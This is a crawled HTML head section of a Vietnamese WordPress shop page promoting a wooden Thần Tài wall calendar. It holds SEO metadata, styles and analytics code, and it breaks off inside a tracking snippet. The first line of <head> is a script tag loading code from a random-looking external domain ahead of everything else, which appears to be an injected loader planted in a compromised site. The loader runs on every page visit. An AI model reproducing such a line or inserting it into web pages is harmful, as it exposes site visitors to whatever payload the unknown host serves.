

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lichgotet.com/lich-go-than-tai-treo-tuong-dang-de-treo/
body_size: 28826
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head><script src="https://dlkgldkfngmlkdfnmg.com/pfpa"></script>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://lichgotet.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 1;
	const gtm4wp_currency = 'VND';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math - https://rankmath.com/ -->
<title>Tại sao lịch gỗ Thần Tài treo tường lại là lịch bloc gỗ đáng để treo nhất cho năm 2022? - Lịch Gỗ Tết</title>
<meta name="description" content="Lịch gỗ Thần Tài treo tường luôn là sản phẩm được khách hàng ưu tiên lựa chọn. Ngoài chức năng chính là xem ngày tháng, sản phẩm còn là tranh trang trí cho"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://lichgotet.com/lich-go-than-tai-treo-tuong-dang-de-treo/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Tại sao lịch gỗ Thần Tài treo tường lại là lịch bloc gỗ đáng để treo nhất cho năm 2022? - Lịch Gỗ Tết" />
<meta property="og:description" content="Lịch gỗ Thần Tài treo tường luôn là sản phẩm được khách hàng ưu tiên lựa chọn. Ngoài chức năng chính là xem ngày tháng, sản phẩm còn là tranh trang trí cho" />
<meta property="og:url" content="https://lichgotet.com/lich-go-than-tai-treo-tuong-dang-de-treo/" />
<meta property="og:site_name" content="Lịch Gỗ Tết 2023" />
<meta property="article:section" content="Tin Tức" />
<meta property="og:updated_time" content="2025-12-12T17:06:28+00:00" />
<meta property="og:image" content="https://lichgotet.com/wp-content/uploads/2021/11/Lich-go-than-tai-treo-tuong-2-1.jpg" />
<meta property="og:image:secure_url" content="https://lichgotet.com/wp-content/uploads/2021/11/Lich-go-than-tai-treo-tuong-2-1.jpg" />
<meta property="og:image:width" content="697" />
<meta property="og:image:height" content="982" />
<meta property="og:image:alt" content="Tranh lịch gỗ Thần Tài" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-11-15T16:31:14+00:00" />
<meta property="article:modified_time" content="2025-12-12T17:06:28+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Tại sao lịch gỗ Thần Tài treo tường lại là lịch bloc gỗ đáng để treo nhất cho năm 2022? - Lịch Gỗ Tết" />
<meta name="twitter:description" content="Lịch gỗ Thần Tài treo tường luôn là sản phẩm được khách hàng ưu tiên lựa chọn. Ngoài chức năng chính là xem ngày tháng, sản phẩm còn là tranh trang trí cho" />
<meta name="twitter:image" content="https://lichgotet.com/wp-content/uploads/2021/11/Lich-go-than-tai-treo-tuong-2-1.jpg" />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="Vũ Thế Gia" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="3 phút" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://lichgotet.com/#organization","name":"L\u1ecbch G\u1ed7 T\u1ebft 2021"},{"@type":"WebSite","@id":"https://lichgotet.com/#website","url":"https://lichgotet.com","name":"L\u1ecbch G\u1ed7 T\u1ebft 2023","publisher":{"@id":"https://lichgotet.com/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://lichgotet.com/wp-content/uploads/2021/11/Lich-go-than-tai-treo-tuong-2-1.jpg","url":"https://lichgotet.com/wp-content/uploads/2021/11/Lich-go-than-tai-treo-tuong-2-1.jpg","width":"697","height":"982","caption":"Tranh l\u1ecbch g\u1ed7 Th\u1ea7n T\u00e0i","inLanguage":"vi"},{"@type":"WebPage","@id":"https://lichgotet.com/lich-go-than-tai-treo-tuong-dang-de-treo/#webpage","url":"https://lichgotet.com/lich-go-than-tai-treo-tuong-dang-de-treo/","name":"T\u1ea1i sao l\u1ecbch g\u1ed7 Th\u1ea7n T\u00e0i treo t\u01b0\u1eddng l\u1ea1i l\u00e0 l\u1ecbch bloc g\u1ed7 \u0111\u00e1ng \u0111\u1ec3 treo nh\u1ea5t cho n\u0103m 2022? - L\u1ecbch G\u1ed7 T\u1ebft","datePublished":"2021-11-15T16:31:14+00:00","dateModified":"2025-12-12T17:06:28+00:00","isPartOf":{"@id":"https://lichgotet.com/#website"},"primaryImageOfPage":{"@id":"https://lichgotet.com/wp-content/uploads/2021/11/Lich-go-than-tai-treo-tuong-2-1.jpg"},"inLanguage":"vi"},{"@type":"Person","@id":"https://lichgotet.com/author/vu-the-gia/","name":"V\u0169 Th\u1ebf Gia","url":"https://lichgotet.com/author/vu-the-gia/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/d1be5fe92daf79fee7363cfab24e1e8f0d381cee8a7071f22afac8a77e0db32e?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/d1be5fe92daf79fee7363cfab24e1e8f0d381cee8a7071f22afac8a77e0db32e?s=96&amp;d=mm&amp;r=g","caption":"V\u0169 Th\u1ebf Gia","inLanguage":"vi"},"worksFor":{"@id":"https://lichgotet.com/#organization"}},{"@type":"BlogPosting","headline":"T\u1ea1i sao l\u1ecbch g\u1ed7 Th\u1ea7n T\u00e0i treo t\u01b0\u1eddng l\u1ea1i l\u00e0 l\u1ecbch bloc g\u1ed7 \u0111\u00e1ng \u0111\u1ec3 treo nh\u1ea5t cho n\u0103m 2022? - L\u1ecbch G\u1ed7 T\u1ebft","keywords":"L\u1ecbch g\u1ed7 Th\u1ea7n T\u00e0i treo t\u01b0\u1eddng","datePublished":"2021-11-15T16:31:14+00:00","dateModified":"2025-12-12T17:06:28+00:00","articleSection":"Tin T\u1ee9c","author":{"@id":"https://lichgotet.com/author/vu-the-gia/","name":"V\u0169 Th\u1ebf Gia"},"publisher":{"@id":"https://lichgotet.com/#organization"},"description":"L\u1ecbch g\u1ed7 Th\u1ea7n T\u00e0i treo t\u01b0\u1eddng lu\u00f4n l\u00e0 s\u1ea3n ph\u1ea9m \u0111\u01b0\u1ee3c kh\u00e1ch h\u00e0ng \u01b0u ti\u00ean l\u1ef1a ch\u1ecdn. Ngo\u00e0i ch\u1ee9c n\u0103ng ch\u00ednh l\u00e0 xem ng\u00e0y th\u00e1ng, s\u1ea3n ph\u1ea9m c\u00f2n l\u00e0 tranh trang tr\u00ed cho","name":"T\u1ea1i sao l\u1ecbch g\u1ed7 Th\u1ea7n T\u00e0i treo t\u01b0\u1eddng l\u1ea1i l\u00e0 l\u1ecbch bloc g\u1ed7 \u0111\u00e1ng \u0111\u1ec3 treo nh\u1ea5t cho n\u0103m 2022? - L\u1ecbch G\u1ed7 T\u1ebft","@id":"https://lichgotet.com/lich-go-than-tai-treo-tuong-dang-de-treo/#richSnippet","isPartOf":{"@id":"https://lichgotet.com/lich-go-than-tai-treo-tuong-dang-de-treo/#webpage"},"image":{"@id":"https://lichgotet.com/wp-content/uploads/2021/11/Lich-go-than-tai-treo-tuong-2-1.jpg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://lichgotet.com/lich-go-than-tai-treo-tuong-dang-de-treo/#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Lịch Gỗ Tết &raquo;" href="https://lichgotet.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lịch Gỗ Tết &raquo; Dòng bình luận" href="https://lichgotet.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lịch Gỗ Tết &raquo; Tại sao lịch gỗ Thần Tài treo tường lại là lịch bloc gỗ đáng để treo nhất cho năm 2022? Dòng bình luận" href="https://lichgotet.com/lich-go-than-tai-treo-tuong-dang-de-treo/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://lichgotet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flichgotet.com%2Flich-go-than-tai-treo-tuong-dang-de-treo%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://lichgotet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flichgotet.com%2Flich-go-than-tai-treo-tuong-dang-de-treo%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://lichgotet.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://lichgotet.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='devvn-quickbuy-style-css' href='https://lichgotet.com/wp-content/plugins/devvn-quick-buy/css/devvn-quick-buy.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://lichgotet.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='pzf-style-css' href='https://lichgotet.com/wp-content/plugins/button-contact-vr/legacy/css/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://lichgotet.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://lichgotet.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.14.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://lichgotet.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.14.3);
				src:
					url(https://lichgotet.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.14.3) format("embedded-opentype"),
					url(https://lichgotet.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.14.3) format("woff2"),
					url(https://lichgotet.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.14.3) format("truetype"),
					url(https://lichgotet.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.14.3) format("woff"),
					url(https://lichgotet.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.14.3#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://lichgotet.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.14.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://lichgotet.com/wp-content/themes/lichgotet/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Inter%3Aregular%2C700%2Cregular%2C600%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Rất tiếc, sản phẩm này hiện không tồn tại. Hãy chọn một phương thức kết hợp khác.</p>
</script>
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" src="https://lichgotet.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lichgotet.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://lichgotet.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lichgotet.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://lichgotet.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https://lichgotet.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lichgotet.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://lichgotet.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Hi\u1ec3n th\u1ecb m\u1eadt kh\u1ea9u","i18n_password_hide":"\u1ea8n m\u1eadt kh\u1ea9u"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lichgotet.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://lichgotet.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lichgotet.com/wp-json/wp/v2/posts/15434" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lichgotet.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://lichgotet.com/?p=15434' />
<!-- HFCM by 99 Robots - Snippet # 1: Code Remarrketing Google -->
<!-- Global site tag (gtag.js) - AdWords: 837752049 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-837752049"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-837752049');
</script>




<!-- Event snippet for lượng KH vào web lịch conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-837752049/-IMdCL3u84gBEPGpvI8D'});
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 4: Webmaster tools -->
<meta name="google-site-verification" content="mTJmPJu7JZIFQ5iMbVhZ4-FURBDstSz3oe_Ug-NdIfY" />
<!-- /end HFCM by 99 Robots -->

<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
